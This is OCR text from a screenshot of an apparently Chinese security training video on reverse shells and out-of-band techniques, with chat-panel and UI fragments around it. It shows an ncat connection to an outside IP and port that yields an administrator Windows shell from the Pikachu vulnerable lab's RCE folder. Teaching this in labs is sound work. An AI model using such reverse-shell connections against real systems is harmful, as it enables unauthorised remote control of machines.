 第5天 入门-反弹SH...
31%
41.0 K/s
3.1 K/s
58:50
第5天：基础入门-反弹SHELL&不回显带外&正反向连接...
最近保存 20:41
正在讲话: 小迪安全;
分享
500
aliyun - root@xiaodi: ~ - Xshell 5
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@47.94.236.117:22
test
1 aliyun
2 aliyun
tcp 0 232 172.16.0.25:22 171.40.79.52:31360 ESTABLISHED 8982/1
tcp 0 0 172.16.0.25:22 171.40.79.52:29887 ESTABLISHED 8860/0
tcp 0 0 127.0.0.1:25 127.0.0.1:35370 TIME_WAIT -
tcp 0 0 172.16.0.25:39796 100.100.30.26:80 ESTABLISHED 1614/AliYunDun
tcp6 0 0 :::80 :::* LISTEN 2022/apache2
tcp6 0 0 127.0.0.1:35370 127.0.0.1:25 TIME_WAIT -
root@xiaodi:~# ncat 47.122.23.131 5566\
>
Microsoft Windows [°汾 6.3.9600]
(c) 2013 Microsoft Corporation
dy_pro\WWW\pikachu\vul\rce>^[[A^H^H^H
C:\phpstudy_pro\WWW\pikachu\vul\rce>whoami
whoami
iz8nhhgtiuldwtz\administrator
C:\phpstudy_pro\WWW\pikachu\vul\rce>
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 112x18 18,37 2 会话 CAP NUM
聊天
TheRaindrops
每日任务（1/3）
zero.
我去搜搜
哈哈
前面那个c://应该不用ba1
魏建军
翻车
对方正在输入...
网站被搞了把
发送至: 所有人
目录
使用手册，视频教程，BUG反馈，官网地址： www.xp.cn
884 个字
150%
英
21:11
2023-02-28